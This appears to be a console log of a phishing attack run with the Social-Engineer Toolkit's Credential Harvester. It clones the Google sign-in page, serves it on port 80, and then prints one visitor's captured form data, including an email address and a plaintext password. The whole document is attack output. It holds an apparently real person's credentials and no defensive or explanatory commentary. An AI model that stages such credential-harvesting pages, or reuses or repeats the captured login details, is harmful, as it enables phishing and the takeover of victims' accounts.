 [*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.195.1 - - [01/Apr/2025 10:38:15] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=niyigabaclaujesus@gmai.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=ljhgyftdrsea
PARAM: signIn=Sign+in